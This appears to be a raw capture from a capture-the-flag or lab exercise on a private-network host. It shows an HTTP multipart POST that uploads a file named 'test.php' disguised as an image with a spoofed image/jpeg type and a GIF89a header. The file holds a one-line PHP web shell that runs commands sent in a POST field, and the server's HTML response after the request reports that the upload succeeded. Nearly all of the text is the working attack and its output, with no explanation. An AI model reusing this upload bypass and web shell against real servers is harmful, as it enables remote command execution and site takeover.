 POST /start/index.php HTTP/1.1
Host: 192.168.58.130:82
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.58.130:82/start/index.php
Cookie: PHPSESSID=ap1785nughn7vq798827m3n5ic
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------130521857120332
Content-Length: 229
-----------------------------130521857120332
Content-Disposition: form-data; name="files"; filename="test.php"
Content-Type: image/jpeg
GIF89a
<?php system($_POST['cmd']);?>
-----------------------------130521857120332--
<li class="nav-item">
<a class="nav-link active text-link" href="/start/index.php">开始答题</a>
</li>
</ul>
</div>
</nav>
</div>
</div>
<div class="container mt-5 min-height main-body">
<div class="row">
<div class="col-7 m-auto">
<div class="card-content white-text">
<a href='/test.php'>图片上传成功</a><form method=POST enctype="multipart/form-data" action="">
<input type="file" name="files">
<input type=submit value="上传" class="btn btn-warning"></form> </div>
<div class="card-action">
文件有效，上传成功： <a href="/test.php"> 点我查看</a> </div>
</div>
</div>
</div>
</body>
</html>